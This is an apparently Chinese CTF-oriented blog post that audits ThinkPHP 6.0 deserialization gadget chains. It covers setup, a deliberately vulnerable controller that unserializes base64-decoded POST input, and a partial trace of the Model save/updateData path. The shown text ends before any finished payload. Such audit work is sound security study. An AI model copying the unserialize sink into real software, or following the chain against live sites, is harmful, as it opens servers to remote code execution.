问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
ThinkPHP6.0反序列化链审计与分析
漏洞分析
## 前言 科二挂了之后颓废了很久,今天来审计分析复现一下ThinkPHP6.0的几条链子,现在比赛中还是经常出TP框架的题目的,有的时候甚至要自己审链子,非常考验代码审计功底。 开这一块就是...
前言 -- 科二挂了之后颓废了很久,今天来审计分析复现一下ThinkPHP6.0的几条链子,现在比赛中还是经常出TP框架的题目的,有的时候甚至要自己审链子,非常考验代码审计功底。 开这一块就是为了锻炼自己的代码审计能力,同时也多积累几条链子,做题的时候不至于和无头苍蝇一样乱翻.. 前置 -- ### 框架结构  #### 单应用模式 ```plaintext www WEB部署目录(或者子目录) ├─app 应用目录 │ ├─controller 控制器目录 │ ├─model 模型目录 │ ├─ ... 更多类库目录 │ │ │ ├─common.php 公共函数文件 │ └─event.php 事件定义文件 │ ├─config 配置目录 │ ├─app.php 应用配置 │ ├─cache.php 缓存配置 │ ├─console.php 控制台配置 │ ├─cookie.php Cookie配置 │ ├─database.php 数据库配置 │ ├─filesystem.php 文件磁盘配置 │ ├─lang.php 多语言配置 │ ├─log.php 日志配置 │ ├─middleware.php 中间件配置 │ ├─route.php URL和路由配置 │ ├─session.php Session配置 │ ├─trace.php Trace配置 │ └─view.php 视图配置 │ ├─view 视图目录 ├─route 路由定义目录 │ ├─route.php 路由定义文件 │ └─ ... │ ├─public WEB目录(对外访问目录) │ ├─index.php 入口文件 │ ├─router.php 快速测试文件 │ └─.htaccess 用于apache的重写 │ ├─extend 扩展类库目录 ├─runtime 应用的运行时目录(可写,可定制) ├─vendor Composer类库目录 ├─.example.env 环境变量示例文件 ├─composer.json composer 定义文件 ├─LICENSE.txt 授权说明文件 ├─README.md README 文件 ├─think 命令行入口文件 ``` #### 多应用模式 ```plaintext www WEB部署目录(或者子目录) ├─app 应用目录 │ ├─app_name 应用目录 │ │ ├─common.php 函数文件 │ │ ├─controller 控制器目录 │ │ ├─model 模型目录 │ │ ├─view 视图目录 │ │ ├─config 配置目录 │ │ ├─route 路由目录 │ │ └─ ... 更多类库目录 │ │ │ ├─common.php 公共函数文件 │ └─event.php 事件定义文件 │ ├─config 全局配置目录 │ ├─app.php 应用配置 │ ├─cache.php 缓存配置 │ ├─console.php 控制台配置 │ ├─cookie.php Cookie配置 │ ├─database.php 数据库配置 │ ├─filesystem.php 文件磁盘配置 │ ├─lang.php 多语言配置 │ ├─log.php 日志配置 │ ├─middleware.php 中间件配置 │ ├─route.php URL和路由配置 │ ├─session.php Session配置 │ ├─trace.php Trace配置 │ └─view.php 视图配置 │ ├─public WEB目录(对外访问目录) │ ├─index.php 入口文件 │ ├─router.php 快速测试文件 │ └─.htaccess 用于apache的重写 │ ├─extend 扩展类库目录 ├─runtime 应用的运行时目录(可写,可定制) ├─vendor Composer类库目录 ├─.example.env 环境变量示例文件 ├─composer.json composer 定义文件 ├─LICENSE.txt 授权说明文件 ├─README.md README 文件 ├─think 命令行入口文件 ``` ### 环境搭建  `6.0`版本开始,必须通过`Composer`方式安装和更新,所以你无法通过`Git`下载安装。 #### 安装`Composer` > 如果还没有安装 `Composer`,在 `Linux` 和 `Mac OS X` 中可以运行如下命令: > > ```php > curl -sS https://getcomposer.org/installer | php > mv composer.phar /usr/local/bin/composer > ``` > > 在 Windows 中,你需要下载并运行 [Composer-Setup.exe](https://getcomposer.org/Composer-Setup.exe)。 > 如果遇到任何问题或者想更深入地学习 Composer,请参考Composer 文档([英文文档](https://getcomposer.org/doc/),[中文文档](http://www.kancloud.cn/thinkphp/composer))。 接下来可以给composer换个国内镜像(阿里云)。 > 打开命令行窗口(windows用户)或控制台(Linux、Mac 用户)并执行如下命令: > > ```php > composer config -g repo.packagist composer https://mirrors.aliyun.com/composer/ > ``` 这里我使用的是 `phpstudy_pro` 在安装时有一步选择php.exe,这里要找到phpstudy中对应的php.exe 注意php版本要在7.0以上  #### 安装稳定版 我这里直接选择的是安装稳定版本: ```bash composer create-project topthink/think tp ``` 这里的`tp`目录名你可以任意更改,这个目录就是我们后面会经常提到的应用根目录。 如果你之前已经安装过,那么切换到你的**应用根目录**下面,然后执行下面的命令进行更新: ```bash composer update topthink/framework ``` #### 测试运行 然后在tp目录下开启命令行,键入: ```bash php think run ``` 若成功运行,说明安装成功  以上内容参考自:[看云-ThinkPHP6完全开发手册](https://www.kancloud.cn/manual/thinkphp6_0/1037481) ### 写控制器 ThinkPHP6.0的控制器在这里,这里给出了一个示例  我们可以参考开发手册中的 **控制器定义** 部分 如果使用的是单应用模式,那么控制器的类的定义如下: ```php <?php namespace app\controller; class User { public function login() { return 'login'; } } ``` 控制器类文件的实际位置则变成 ```plaintext app\controller\User.php ``` 访问URL地址是(假设没有定义路由的情况下) ```plaintext http://localhost/user/login ``` 多应用模式下,控制器类定义仅仅是命名空间有所区别,例如: ```php <?php namespace app\shop\controller; class User { public function login() { return 'login'; } } ``` 控制器类文件的实际位置是 ```php app\shop\controller\User.php ``` 访问URL地址是(假设没有定义路由的情况下) ```php http://localhost/index.php/shop/user/login ``` #### 写反序列化入口 在研究thinkphp的反序列化链之前我们需要写一个漏洞利用点,比如下面这样的: ```php <?php namespace app\controller; use app\BaseController; class Index extends BaseController { public function index() { if(isset($_POST['sp4c1ous'])){ unserialize(base64_decode($_POST['sp4c1ous'])); }else{ highlight_file(__FILE__); } } } ```  反序列化复现 ------ ### POP 0x00 首先定位到这一处销毁方法  查看调用   先继续跟进这个save方法中调用的方法和属性  这个`trigger`要这么跟   这里的两个方法要过一个 `if` ,第一处很简单,非空就可以了,接下来就是这里第二处的让 `trigger` 为 `true`  要使这里的withEvent返回false 这里的 `self::` 还是有说法的,如果被引用的变量或者方法被声明成const(定义常量)或者static(声明静态),那么就必须使用操作符`::`,反之如果被引用的变量或者方法没有被声明成const或者static,那么就必须使用操作符`->`。这一点在平时写反序列化脚本的时候也会用得到。 我们继续跟一下这个set看看在哪里调用了  只在这里有一个setEvent的调用,是一处 `is_object` 的检验,这里的`event`不是对象就会返回`false`,然后`false`回到`trigger`里进`if`返回出来`true`。 过了if之后 再往后看 `save` ,是一个三目运算  再分别跟进 `updateData()` 和 `insertData()` ```php protected function updateData(): bool { // 事件回调 if (false === $this->trigger('BeforeUpdate')) { return false; } $this->checkData(); // 获取有更新的数据 $data = $this->getChangedData(); if (empty($data)) { // 关联更新 if (!empty($this->relationWrite)) { $this->autoRelationUpdate(); } return true; } if ($this->autoWriteTimestamp && $this->updateTime) { // 自动写入更新时间 $data[$this->updateTime] = $this->autoWriteTimestamp(); $this->data[$this->updateTime] = $data[$this->updateTime]; } // 检查允许字段 $allowFields = $this->checkAllowFields(); foreach ($this->relationWrite as $name => $val) { if (!is_array($val)) { continue; } foreach ($val as $key) { if (isset($data[$key])) { unset($data[$key]); } } } // 模型更新 $db = $this->db(); $db->transaction(function () use ($data, $allowFields, $db) { $this->key = null; $where = $this->getWhere(); $result = $db->where($where) ->strict(false) ->cache(true) ->setOption('key', $this->key) ->field($allowFields) ->update($data); $this->checkResult($result); // 关联更新 if (!empty($this->relationWrite)) { $this->autoRelationUpdate(); } }); // 更新回调 $this->trigger('AfterUpdate'); return true; } ``` ```php protected function insertData(string $sequence = null): bool { if (false === $this->trigger('BeforeInsert')) { return false; } $this->checkData(); $data = $this->data; // 时间戳自动写入 if ($this->autoWriteTimestamp) { if ($this->createTime && !isset($data[$this->createTime])) { $data[$this->createTime] = $this->autoWriteTimestamp(); $this->data[$this->createTime] = $data[$this->createTime]; } if ($this->updateTime && !isset($data[$this->updateTime])) { $data[$this->updateTime] = $this->autoWriteTimestamp(); $this->data[$this->updateTime] = $data[$this->updateTime]; } } // 检查允许字段 $allowFields = $this->checkAllowFields(); $db = $this->db(); $db->transaction(function () use ($data, $sequence, $allowFields, $db) { $result = $db->strict(false) ->field($allowFields) ->replace($this->replace) ->sequence($sequence) ->insert($data, true); // 获取自动增长主键 if ($result) { $pk = $this->getPk(); if (is_string($pk) && (!isset($this->data[$pk]) || '' == $this->data[$pk])) { unset($this->get[$pk]); $this->data[$pk] = $result; } } // 关联写入 if (!empty($this->relationWrite)) { $this->autoRelationInsert(); } }); // 标记数据已经存在 $this->exists = true; $this->origin = $this->data; // 新增回调 $this->trigger('AfterInsert'); return true; } ``` 这两个函数比较大 不好截图了,分析起来也是非常的复杂 事情从这里开始进入了我无法理解的领域,在这条POP链中 我们这里利用的点仅仅是一处属性的拼接 进而通过对其他有 `__toString` 的链来进行查找进行进一步的调用。不得不佩服构造出这样POP链的师傅,代码审计真是一个精细活。  要执行 `updateData()` 中的 `checkAllowFields()` 我们还需要过两个 `if` 判断  第一处还是一个 `trigger` ,所以这里我们在前面实际上已经满足了,第二处则是一个对 `$data` 的检验,这里用sublime text不是很直观,如果用phpstorm的话就可以看到:  所以这里我们还要跟这个 `getChangedData()`  